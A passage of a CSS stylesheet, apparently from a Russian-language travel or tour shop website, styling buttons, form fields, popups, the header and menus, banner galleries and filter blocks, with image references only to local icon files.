  /*�������������*/
  /*���� � �����*/
}
.interface_circ-sign {
  position: relative;
  top: 0.5rem;
  font-size: 1.2rem;
}
.interface_inputs {
  float: left;
  clear: both;
}
.interface_input-field {
  padding: 2rem 6rem;
}
.interface_input-style {
  display: block;
  padding: 1rem;
  width: 21.8rem;
}
.interface_input-style.calendar_input {
	width: 15rem;
	display: inline;
}
.calendar img {
	margin: 0.4rem;
	width:1.9rem;
}

.interface_input-style[placeholder] {
  font-family: HelveticaNeueCyrItalic;
}
.interface_inp-selects {
  float: right;
  margin-top: 1.9rem;
}
.buttons_btn-field {
  display: inline-block;
  min-width: 11.9rem;
  height: 3.3rem;
  padding: 1rem 3rem;
  border-radius: 0.5rem;
  text-align: center;
  text-decoration: none;
  font-size: 1.4rem;
  line-height: 1.5rem;
  box-sizing: border-box;
}
.buttons_btn-field._bordered-button {
  background-color: transparent;
  border: 1px solid #00a3e5;
  color: #00a3e5;
  transition: 0.2s linear;
}
.buttons_btn-field._bordered-button:hover {
  background-color: #00a3e5;
  color: white;
}

.buttons_btn-field._blue-button {
	background-color: #00a3e5;
	border: none;
	color: white;
	text-transform: uppercase;
	transition: 0.2s linear;
}
.buttons_btn-field._blue-button:hover {
	background-color: #c9d741;
	color: white;
}
.buttons_btn-field._white-button {
	background-color: #00a3e5;
	border: none;
	color: white;
	text-transform: uppercase;
	transition: 0.2s linear;
}
.buttons_btn-field._blue-button:hover {
	background-color: #c9d741;
	color: white;
}

.buttons_btn-field._orange-button {
  background-color: #ff4e00;
  border: none;
  color: white;
  text-transform: uppercase;
  transition: 0.2s linear;
}
.buttons_btn-field._orange-button:hover {
  background-color: #c9d741;
  color: white;
}
.buttons_btn-field._bordered-off {
  background-color: white;
  border: 1px solid #e6f1f5;
  color: #e6f1f5;
  transition: 0.2s linear;
}
.buttons_btn-field._blue-off {
  background-color: #e6f1f5;
  text-transform: uppercase;
  border: none;
  color: white;
  line-height: 3.5rem;
  transition: 0.2s linear;
}
.buttons_btn-field._disabled {
  background-color: white!important;
  border: 1px solid #e6f1f5 !important;
  color: #e6f1f5 !important;
  cursor: default;
}
.buttons_easy-ref {
  display: inline-block;
  color: #183645;
  transition: 0.2s linear;
}
.buttons_pseudo-ref {
  display: inline-block;
  color: #183645;
  text-decoration: none;
  border-bottom: 1px dotted;
  transition: 0.2s linear;
}
.tables_main-table {
  width: 100%;
}
.tables_tab-head {
  background-color: #e6f1f5;
}
.tables_table-cells {
  display: table-cell;
  padding: 1.2rem 0;
  text-align: center;
  vertical-align: middle;
  border-bottom: 1px solid #e6f1f5;
}
._noborder .tables_table-cells {
	border-bottom: 0;
}

input[type='text'],
input[type='password'],
input[type='tel'],
input[type='date'],
input[type='number'],
input[type='email'],
input[type='url'],
input[type='search'] {
  box-sizing: border-box;
  vertical-align: middle;
  color: #000000;
  border: 1px solid #acbbc3;
  border-radius: 0.5rem;
  background: transparent;
  box-shadow: none;
  width: 100%;
  height: 100%;
  color: #283946;
  font-size: 1.5rem;
  font-weight: 300;
}
input[type='text']:focus,
input[type='password']:focus,
input[type='tel']:focus,
input[type='date']:focus,
input[type='number']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='search']:focus, textarea:focus {
  border-color: #00a3e5;
  outline: none;
}
input[type='text']._error,
input[type='password']._error,
input[type='tel']._error,
input[type='date']._error,
input[type='number']._error,
input[type='email']._error,
input[type='url']._error,
input[type='search']._error {
  border: 1px solid red;
}

input[type='text']._search-footer,
input[type='password']._search-footer,
input[type='tel']._search-footer,
input[type='date']._search-footer,
input[type='number']._search-footer,
input[type='email']._search-footer,
input[type='url']._search-footer,
input[type='search']._search-footer {
  width: 100%;
  padding: 0.95rem 1.5rem 0.96rem 1.5rem;
  border-color: #283946;
}
select {
  box-sizing: border-box;
  vertical-align: middle;
  color: #000000;
  border: 1px solid #acbbc3;
  border-radius: 0.5rem;
  background: transparent;
  box-shadow: none;
  width: 100%;
  height: 100%;
  padding: 0 0.8rem;
  font-size: 1.5rem;
  height: 3.8rem;
  line-height: 3.8rem;
}
select:focus {
  border-color: #00a3e5;
  outline: none;
}
select._error {
  border: 1px solid red;
}
select._search-top {
  position: absolute;
  top: 0.7rem;
  right: 0;
  width: 11.1rem;
  height: 2.3rem;
  border-color: transparent;
  border-left: 1px solid #9db2c0;
  border-radius: 0;
  line-height: 2.3rem;
}
select._filter {
  width: 100%;
  height: 4rem;
  line-height: 4rem;
}
.ideal-radiocheck-label {
  display: inline-block;
  vertical-align: top;
  padding-left: 2.2rem;
  line-height: 1.5rem;
  position: relative;
  padding-top: 0.1rem;
}
.ideal-check {
  position: absolute;
  top: 0;
  left: 0;
  width: 1.5rem;
  height: 1.5rem;
  background: url('/img/icons/check.png') no-repeat center;
  background-size: contain;
}
.ideal-check.checked {
  background-image: url('/img/icons/check_blue.png');
}
.ideal-radio {
  position: absolute;
  top: 0;
  left: 0;
  width: 1.5rem;
  height: 1.5rem;
  background: url('/img/icons/radio.png') no-repeat center;
  background-size: contain;
}
.ideal-radio.checked {
  background-image: url('/img/icons/radio_blue.png');
}
.btn {
  display: inline-block;
  box-sizing: border-box;
  text-align: center;
  vertical-align: middle;
  text-decoration: none;
  border: none;
  border-radius: 0.5rem;
}
.btn._search-top {
  width: 1.9rem;
  height: 1.8rem;
  background-size: 1.9rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/lupa.svg');
  background-repeat: no-repeat;
  position: absolute;
  top: 1rem;
  left: 1.2rem;
  background-color: transparent;
  border:0 !important;
}
.btn._search-footer {
  width: 2.1rem;
  height: 1.5rem;
  background-size: 2.1rem, 1.5rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/mail_black.svg');
  background-repeat: no-repeat;
  position: absolute;
  top: 1.2rem;
  left: 15.5rem;
  background-color: transparent;
}
.btn._form-filter {
  width: 24.8rem;
  height: 4rem;
  position: absolute;
  margin-top: 2.4rem;
  text-transform: uppercase;
  color: #ffffff;
  background: #00a3e5;
  font-size: 1.5rem;
  font-weight: 700;
}
.btn._form-filter:hover {
  background: #c9d741;
}
.btn._btn-main {
  height: 4rem;
  width: 23.5rem;
  text-transform: uppercase;
  color: #ffffff;
  border: 1px solid #ffffff;
  background: transparent;
  font-size: 1.5rem;
  line-height: 4rem;
}
.btn._btn-main:hover {
  color: #b9c51e;
  background: #ffffff;
}
.btn._btn-main._gallery-link {
  position: absolute;
  right: 2.5rem;
  bottom: 8.8rem;
}
.btn._btn-main._gallery-link:hover {
  color: #8d6c6c;
}
.time {
  width: 1.8rem;
  height: 1.8rem;
  background-size: 1.8rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/time.svg');
  background-repeat: no-repeat;
}
.call {
  width: 2.6rem;
  height: 2.9rem;
  background-size: 2.6rem, 2.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/call.png');
  background-repeat: no-repeat;
}
.call_red {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/call_red.svg');
  background-repeat: no-repeat;
}
.car {
  width: 5.4rem;
  height: 3.8rem;
  background-size: 5.4rem, 3.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/car.png');
  background-repeat: no-repeat;
}
.enter {
  width: 1.9rem;
  height: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter.svg');
  background-repeat: no-repeat;
}
.enter_green {
  width: 1.9rem;
  height: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter_green.svg');
  background-repeat: no-repeat;
}
.experts {
  width: 4.3rem;
  height: 3.5rem;
  background-size: 4.3rem, 3.5rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/experts.png');
  background-repeat: no-repeat;
}
.logo {
  width: 24.5rem;
  height: 6.3rem;
  background-size: 24.5rem, 6.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/logo.png');
  background-repeat: no-repeat;
}
.lupa {
  width: 1.9rem;
  height: 1.8rem;
  background-size: 1.9rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/lupa.svg');
  background-repeat: no-repeat;
}
.oleni {
  width: 22.4rem;
  height: 7.2rem;
  background-size: 22.4rem, 7.2rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/oleni.png');
  background-repeat: no-repeat;
}
.orel {
  width: 5.7rem;
  height: 3rem;
  background-size: 5.7rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/orel.png');
  background-repeat: no-repeat;
}
.phone {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/phone.svg');
  background-repeat: no-repeat;
}
.question {
  width: 2.5rem;
  height: 2.8rem;
  background-size: 2.5rem, 2.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/question.png');
  background-repeat: no-repeat;
}
.travel {
  width: 4.3rem;
  height: 3.9rem;
  background-size: 4.3rem, 3.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/travel.png');
  background-repeat: no-repeat;
}
.yandex {
  width: 5.3rem;
  height: 2.3rem;
  background-size: 5.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/yandex.png');
  background-repeat: no-repeat;
}
.yandex_market {
  width: 10.4rem;
  height: 3.4rem;
  background-size: 10.4rem, 3.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/yandex_market.png');
  background-repeat: no-repeat;
}

.popup-close-ico {
  display: block;
  width: 1.2rem;
  height: 1.2rem;
  background: url('/img/icons/off.png') no-repeat center;
  background-size: contain;
  cursor: pointer;
  position: absolute;
  top: 2.3rem;
  right: 2.7rem;
  z-index: 9999;
}
.popup-close-ico._big {
  width: 1.8rem;
  height: 1.8rem;
  background: url('/img/icons/off-big.png') no-repeat center;
}
.popups__head {
  border-bottom: 1px solid #e6f1f5;
  padding-bottom: 1.8rem;
  margin: 0 0 2rem 0;
  font-size: 2rem;
  line-height: 1rem;
  color: #00a3e5;
  text-transform: uppercase;
  text-align: left;
  line-height:2rem;
}
.b-fancy-popup {
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
}
.fancybox-wrap._base-popup .fancybox-close {
  width: 1.8rem;
  height: 1.8rem;
  position: absolute;
  top: 2.3rem;
  right: 2.7rem;
  background: url('/img/icons/off-big.png') no-repeat center;
  background-size: contain;
}
.fancybox-wrap._base-popup.url-popup .fancybox-close {
	top: 0.8rem;
}
.fancybox-wrap._base-popup .fancybox-skin {
  box-shadow: none;
  background-color: #fff;
}
.fancybox-wrap .write-popup {
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
  position: static;
  width: 56rem;
  *zoom: 1;
  height: 38rem;
}
.fancybox-wrap .write-popup:before,
.fancybox-wrap .write-popup:after {
  display: table;
  content: '';
  line-height: 0;
}
.fancybox-wrap .write-popup:after {
  clear: both;
}
.b-checkbox {
  display: block;
  padding-left: 2.4rem;
}
.b-checkbox + .b-checkbox {
  margin-top: 2rem;
}
.b-radio {
  padding-left: 2.4rem;
  display: block;
}
.b-radio + .b-radio {
  margin-top: 2rem;
}

.b-counter {
  height: 3.8rem;
}
.b-counter__btn {
  display: inline-block;
  vertical-align: middle;
  width: 1.9rem;
  height: 1.9rem;
  cursor: pointer;
  background: none no-repeat center;
  background-size: contain;
}
.b-counter__btn._disabled {
  opacity: 0.2;
  cursor: default;
}
.b-counter__btn._minus {
  background-image: url('/img/icons/minus.svg');
}
.b-counter__btn._plus {
  background-image: url('/img/icons/plus.svg');
}
input[type='text'].b-counter__input {
  width: 3.8rem;
  height: 3.8rem;
  text-align: center;
  margin: 0 0.6rem;
}
.b-input {
  height: 3.8rem;
  position: relative;
}
.b-textarea { position: relative; }
.b-input._star:after {
	content: '*';
	color: red;
	font-size: 1.4rem;
	position: absolute;
	top: 0.5rem;
	right: 0.5rem;
}

.b-input input[type='text'],
.b-input input[type='password'],
.b-input input[type='tel'],
.b-input input[type='date'],
.b-input input[type='number'],
.b-input input[type='email'],
.b-input input[type='url'],
.b-input input[type='search'] {
  padding: 0 1.1rem;
  color: #183645;
}
.b-input input[type='text']:focus,
.b-input input[type='password']:focus,
.b-input input[type='tel']:focus,
.b-input input[type='date']:focus,
.b-input input[type='number']:focus,
.b-input input[type='email']:focus,
.b-input input[type='url']:focus,
.b-input input[type='search']:focus {
  /*box-shadow: inset 0 0 5px rgba(0,0,0,.49);
			border-color: #94b3c2;*/
}
.b-input input[type='text'][disabled],
.b-input input[type='password'][disabled],
.b-input input[type='tel'][disabled],
.b-input input[type='date'][disabled],
.b-input input[type='number'][disabled],
.b-input input[type='email'][disabled],
.b-input input[type='url'][disabled],
.b-input input[type='search'][disabled] {
  opacity: 0.25;
}
.b-input._white input[type='text'],
.b-input._white input[type='password'],
.b-input._white input[type='tel'],
.b-input._white input[type='date'],
.b-input._white input[type='number'],
.b-input._white input[type='email'],
.b-input._white input[type='url'],
.b-input._white input[type='search'] {
  background-color: #ffffff;
}
.b-input._white .chosen-container-single .chosen-single {
  background-color: #fff;
}
.b-input._error input, textarea._error {
  border-color: #ff4e00 !important;
  box-shadow: none!important;
}
.b-input._error input .b-input__error {
  display: block;
}
.country-phone._error {
  border-color: #ff4e00 !important;
}
.b-input__error {
  /*display: none;*/
  position: absolute;
  top: 100%;
  left: 0;
  padding-top: 0.3rem;
  color: #ff4e00;
  font-size: 1.2rem;
}
.b-input input::-webkit-input-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input::-moz-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input:-moz-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input:-ms-input-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-form__row {
  *zoom: 1;
}
.b-form__row:before,
.b-form__row:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-form__row:after {
  clear: both;
}
.b-form__row + .b-form__row {
  margin-top: 2rem;
}
.b-form__block {
  *zoom: 1;
}
.b-form__block:before,
.b-form__block:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-form__block:after {
  clear: both;
}
.b-form__block._short {
  float: left;
}
.b-form__block-title {
  float: left;
  line-height: 3.5rem;
}
.b-form__block-content {
  margin-left: 6rem;
}
.b-form__field._w1 {
  width: 6.9rem;
}
.b-widget {
  padding: 2.3rem 2.7rem;
  background-color: #e6f1f5;
  *zoom: 1;
  box-sizing: border-box;
}
.b-widget:before,
.b-widget:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-widget:after {
  clear: both;
}
.b-widget._lemon {
  background-color: #c9d741;
}
.header {
	margin-top:2rem;
	height: 12rem;
	position: relative;
}
.header_row._en {
  margin-top: 2rem;
}
.header_item-name {
  float: left;
  margin-right: 1.5rem;
  margin-top: 0.5rem;
  color: #00a3e5;
  font-weight: 700;
  text-decoration: none;
}
.header_item-name._plash {
  right: 23rem;
  top: 1.2rem;
}
.header_item._cities {
  float: left;
  margin-top: 1.2rem;
}
.header_item._header-text {
  display: inline-block;
  vertical-align: middle;
  color: #00a3e5;
  font-weight: 700;
}
.header_item._arrow {
  width: 0.8rem;
  height: 0.4rem;
  background-size: 0.8rem, 0.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/arrow-down.svg');
  background-repeat: no-repeat;
  box-sizing: content-box;
  padding-top: 2rem;
  padding-left: 0.7rem;
  cursor: pointer;
  vertical-align: middle;
  background-position: center;
}
.header_item._login {
  width: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter.svg');
  background-repeat: no-repeat;
  display: block;
  float: left;
  width: auto;
  height: 1.9rem;
  padding-top: 0.5rem;
  padding-left: 2.9rem;
  text-decoration: none;
  font-size: 1.4rem;
}
.header_item._login:hover {
  width: auto;
}
.header_item._basket {
  height: 1.9rem;
  display: block;
  float: right;
  cursor: pointer;
  text-decoration: none;
  margin-top: 0.3rem;
}
.header_item._like {
	width:2.8rem;
	height:2.3rem;
	background:url(/img/svg/like_top_active.svg) no-repeat center;
	background-size:contain;
	text-decoration:none;
	display: block;
	float: left;
	margin-left:1.2rem;
	text-align:center;
}
.header_item._like span {
	display: block;
	margin-top:0.9rem;
	padding-left: 1rem;
	color: #00a3e5;
	font-weight: 700;
	font-size: 1.3rem;
}

.header_item._step-left {
  margin-left: 2rem;
}
.header_item._count {
  font-size: 1.6rem;
}
.header_item._basket-ico {
  width: 2.4rem;
  height: 2.4rem;
  background-size: 2.4rem, 2.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/backpack.svg');
  background-repeat: no-repeat;
  background-size: contain;
  vertical-align: middle;
  margin: -0.5rem 0.3rem 0 0.4rem;
}
.header_item._summa {
  font-size: 1.6rem;
}
.header_item._summa span {
  margin-right: 0.4rem;
}
.header_item._logo {
  width: 24.5rem;
  height: 6.5rem;
  display: inline-block;
}
.header_item._logo img {
  width: 24.4rem;
  height:2.7rem;
  margin-top:2.6rem;
}
.header_item._logo ._logo_txt {
  width: 24.4rem;
	color: #00a3e5;
  font-style:italic;
  text-align:center;
  font-size: 1.3rem;
}
.header_item._logo ._logo_txt._1 {
	font-size: 1.2rem;
}


.header_item._contact {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  background-image: url('/img/icons/phone.svg');
  background-repeat: no-repeat;
  float: right;
  width: auto;
  height: auto;
  margin: 1.7rem 0rem 0 0;
  padding-left: 4.5rem;
  vertical-align: top;
  background-position: 0.1rem 0.4rem;
}
.header_item._phone {
  display: inline-block;
  color: #00a3e5;
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 2.4rem;
}
.header_item._phone-separate {
  display: inline-block;
  height: 2rem;
  margin: 0 1.4rem 0 1.2rem;
  border-left: 1px solid #00a3e5;
}
.header_item._comment {
  margin-top: 0.2rem;
  margin-left: -2rem;
  text-align: right;
  color: #00a3e5;
  letter-spacing: -0.028rem;
  font-size: 1.4rem;
}
.header_item._comment a {
  color: #00a3e5;
}
.header_item._comment a:hover {
  color: #c9d741;
}

.top-menu {
  position: relative;
}


.tmenu {
	font-size: 0;
	position: relative;
	margin: 0;
	padding: 0;
	height: 5.6rem;
	background: #00a3e5;
}
.tmenu>li {
	height: 5.6rem;
	box-sizing: border-box;
	font-size: 1.7rem;
	display: inline-block;
	padding: 0;
	margin: 0;
}
.tmenu>li>a, .tmenu>li>span {
	display:block;
	color:#fff;
	text-decoration:none;
	padding: 1.8rem 1.5rem 1.9rem;
	line-height: 1.9rem;
}
.tmenu>li:first-child>a, .tmenu>li:first-child>span {
	padding-left: 4.2rem;
}
.tmenu>li>a:hover, .tmenu>li>a._active, .tmenu>li>span:hover {
	opacity:0.5;
}

.top-menu_row._first {
  *zoom: 1;
  font-family: HelveticaNeueCyrBold, sans-serif;
  position: relative;
  background: #f4f9fb;
}
.top-menu_row._first:before,
.top-menu_row._first:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu_row._first:after {
  clear: both;
}
.top-menu_row._second {
  *zoom: 1;
  box-sizing: border-box;
  position: relative;
  width: 100%;
  background: #00a3e5;
}
.top-menu_row._second:before,
.top-menu_row._second:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu_row._second:after {
  clear: both;
}
.top-menu_row._second.hide {
  display: none;
}
.top-menu_row._second._mini-indents .top-menu_item._second {
  padding: 1.8rem 1.5rem 1.9rem;
}
.top-menu_row._second._mini-indents .top-menu_item._second:first-child {
  padding-left: 4.2rem;
}
.top-menu_item._first {
  transition: color 0s linear;
  float: left;
  padding: 2.2rem 2rem 1.6rem;
  letter-spacing: 0.03rem;
  text-decoration: none;
  text-transform: uppercase;
  color: #00a3e5;
  font-size: 1.6rem;
  font-weight: 500;
}
.top-menu_item._first:hover {
  color: white;
  background: #00a3e5;
}
.top-menu_item._first._selected {
  color: white;
  background: #00a3e5;
}
.top-menu_item._second {
  padding: 1.8rem 2.7rem 1.9rem;
  height: 5.6rem;
  box-sizing: border-box;
  text-decoration: none;
  float: left;
  cursor: pointer;
  text-align: center;
  color: white;
  font-size: 1.7rem;
  transition: 0.2s linear;
}
.top-menu_item._second:first-child {
  padding-left: 4.2rem;
}
.top-menu_item._second:hover,
.top-menu_item._second._active {
  opacity: 0.5;
}
.top-menu_item._losyara {
  width: 22.4rem;
  height: 7.2rem;
  position: absolute;
  right: 0;
  bottom: 0;
  cursor: pointer;
  background-position: bottom right;
}
.top-menu_item._losyara img {
  width: 100%;
  height: 100%;
}
.top-submenu {
	display:none;
	position: absolute;
	z-index: 7001;
	top: 100%;
	left: 0;
	right: auto;
	border: 1px solid #00a3e5;
	border-top: 0;
	box-sizing: border-box;
	padding: 2.7rem 0 1.7rem 3.9rem;
	background-color: #fff;
	box-shadow: 0 2rem 7.7rem -1.7rem rgba(30, 30, 30, 0.6);
	background-size: 40.4rem 11rem;
}
.tmenu li:hover .top-submenu {
	display:block;
}
.top-submenu__block {
	float: left;
	border-right: 1px solid #e3e8e9;
}
.top-submenu__block:last-child {
	border-right: 0;
}
.top-submenu__block-title {
	font-size: 1.7rem;
	color: #183645;
	padding-bottom: 2.1rem;
	padding-right: 4rem;
}
.top-submenu__block + .top-submenu__block {
	padding-left: 3.3rem;
}
.top-submenu._5, .top-submenu._6, .top-submenu._7, .top-submenu._8 {
	left: auto;
	right: 0;
}
.top-submenu__colls {
  *zoom: 1;
}
.top-submenu__colls:before,
.top-submenu__colls:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-submenu__colls:after {
	clear: both;
}
.top-submenu__coll {
	float: left;
	margin-right:3rem;
}
.top-submenu_item {
  display: block;
  font-size: 1.3rem;
  text-decoration: none;
  color: #183645;
  margin-bottom: 1.2rem;
}
.top-menu-en {
  margin-top: 5.8rem;
}
.top-menu-en__time {
  color: #00a3e5;
  font-size: 1.4rem;
  position: absolute;
  left: 35rem;
  top: -2rem;
}
.top-menu-en__menu {
  *zoom: 1;
  position: relative;
  width: 100%;
  background-color: #00a3e5;
}
.top-menu-en__menu:before,
.top-menu-en__menu:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu-en__menu:after {
  clear: both;
}
.top-menu-en__menu-item {
  display: block;
  text-decoration: none;
  float: left;
  font-size: 1.7rem;
  color: white;
  padding: 1.8rem 2.5rem;
}
.top-menu-en__menu-languages {
  *zoom: 1;
  position: absolute;
  right: 0;
  top: 1.5rem;
}
.top-menu-en__menu-languages-item {
  display: block;
  float: left;
  width: 5.6rem;
  height: 2.6rem;
  background-repeat: no-repeat;
  background-size: 2.5rem 1.5rem;
  background-position: center center;
  opacity: 0.5;
  transition: opacity 0.3s;
}
.top-menu-en__menu-languages-item:hover {
  opacity: 1;
}
.top-menu-en__menu-languages-item {
	background-image: url('/img/ru.svg');
}
.top-menu-en__menu-languages-item._de {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/ger.svg');
}
.top-menu-en__menu-languages-item._en {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/en.svg');
}
.top-menu-en__menu-languages-item._ch {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/ch.png');
}
.top-menu-en__menu-languages-item._active {
	opacity: 1;
}


.banners {
  margin-top: 1.8rem;
}
.banners._middle {
  margin-top: 1.6rem;
}
.banners-top-gallery {
  position: relative;
  display: inline-block;
  width: 72.5rem;
  height:40.5rem;
  vertical-align: top;
  overflow: hidden;
}
.banners-top-gallery_item {
  position: relative;
  height: 40.6rem;
  display: block;
  text-decoration: none;
  color: #fff;
  cursor: pointer;
  /*&-inner{
			width: 100%;
			height: 100%;
			text-decoration: none;
			color: white;
		}
		&-button{
			position: absolute;
			bottom: 100/@rem;
		}*/
}
.banners-top-gallery_btn {
  position: absolute;
  top: 48%;
  z-index: 100;
}
.banners-top-gallery_btn.disabled {
  display: none!important;
}
.banners-top-gallery_btn._prev {
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_left.svg');
  background-repeat: no-repeat;
  left: 2.7rem;
  transition: 0.3s linear;
}
.banners-top-gallery_btn._prev:hover:after {
  z-index: 9998;
  content: '';
  position: absolute;
  top: 0;
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_left_green.svg');
  background-repeat: no-repeat;
}
.banners-top-gallery_btn._next {
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_right.svg');
  background-repeat: no-repeat;
  right: 2.7rem;
  transition: 0.3s linear;
}
.banners-top-gallery_btn._next:hover:after {
  z-index: 9998;
  content: '';
  position: absolute;
  top: 0;
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_right_green.svg');
  background-repeat: no-repeat;
}
.banners-top-gallery_nav {
  position: absolute;
  bottom: 1.5rem;
  left: 45%;
  z-index: 9000;
}
.banners-top-gallery_nav._tour {
  left: 48%;
}
.banners-top-gallery_nav a {
  width: 0.9rem;
  height: 0.9rem;
  display: inline-block;
  box-sizing: border-box;
  margin-left: 0.6rem;
  border-radius: 0.4rem;
  background: white;
}
.banners-top-gallery_nav a.selected {
  background: #00a3e5;
}
.banners-top-gallery_nav a span {
  display: none;
}
.banners-top-gallery_main-banner-sign {
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 6rem;
  line-height: 5.5rem;
  padding-bottom: 1rem;
  color: white;
  text-transform: uppercase;
}
.banners-top-gallery_adv-banner-sign {
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-size: 1.8rem;
  color: white;
  padding-bottom: 12rem;
}

.banners-top-block {
  display: inline-block;
  float: right;
  width: 50.5rem;
  vertical-align: top;
}
.banners-top-block img {
  max-width: 100%;
}
.banners-top-block_item {
  display: inline-block;
  overflow: hidden;
  max-width: 100%;
  max-height: 100%;
}
.banners-top-block_item._top-left {
  width: 29.9rem;
  height: 19.8rem;
  float: left;
}
.banners-top-block_item._top-left img {
  width: 29.9rem;
  height: 19.8rem;
}
.banners-top-block_item._top-right {
  width: 19.8rem;
  height: 19.8rem;
  float: right;
}
.banners-top-block_item._top-right img {
  width: 19.8rem;
  height: 19.8rem;
}
.banners-top-block_item._bottom {
  margin-top: 0.9rem;
  width: 100%;
  height: 19.8rem;
  float: left;
}
.banners-top-block_item._bottom img {
  width: 100%;
  height: 19.8rem;
}

.banners-how-start {
  color: #ffffff;
  background: #b5c600;
}
.banners-how-start_row._img {
  box-sizing: border-box;
  width: 29.5rem;
  height: 27.1rem;
  padding: 2.3rem 2.7rem;
  background-repeat: no-repeat;
  background-size: cover;
}
.banners-how-start_row._text {
  padding: 2.3rem 2.7rem;
}
.banners-how-start_row._title {
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 1.6rem;
}
.banners-how-start_row._description {
  margin: 3.2rem 0 4.8rem 0;
  font-size: 1.4rem;
  line-height: 1.7rem;
}
.banner-delivery {
  text-align: center;
  background-color: #e6f1f5;
  margin-top: 1.8rem;
}
.banner-delivery_text {
  display: inline-block;
  vertical-align: top;
  color: #183645;
  font-size: 1.4rem;
  line-height: 3.9rem;
  height: 3.5rem;
  position: relative;
  padding: 0 5.2rem 0 5.5rem;
}
.banner-delivery_text a {
  color: #ff4e00;
  text-decoration: none;
}
.banner-delivery_text-ico {
  width: 3.4rem;
  height: 1.9rem;
  position: absolute;
  top: 0.8rem;
  background: url('/img/icons/delivery-ico.svg') no-repeat center;
  background-size: contain;
}
.banner-delivery_text-ico._left {
  left: 0;
}
.banner-delivery_text-ico._right {
  right: 0;
}
.filters {
  padding-bottom: 4.3rem;
  padding-top: 0.2rem;
  border-bottom: 1px solid #e8e8e8;
}
.filters_row {
  display: block;
}
.filters_row._title {
  margin-top: 4.6rem;
  margin-bottom: 2.4rem;
  text-align: center;
  letter-spacing: 0.43rem;
  text-transform: uppercase;
  color: #283946;
  font-size: 1.8rem;
  font-weight: 700;
}
.filters_row._filters {
  *zoom: 1;
}
.filters_row._filters:before,
.filters_row._filters:after {
  display: table;
  content: '';
  line-height: 0;
}
.filters_row._filters:after {
  clear: both;
}
.filters_row._label {
  margin-bottom: 0.8rem;
  color: #4b5d6b;
  font-size: 1.4rem;
}
.filters_col._fifth-size {
  float: left;
  box-sizing: border-box;
  width: 20%;
  padding-right: 1.4rem;
}
.advantages {
  *zoom: 1;
  padding: 2rem 1.2rem 3.2rem;
  background: #00a3e5;
}
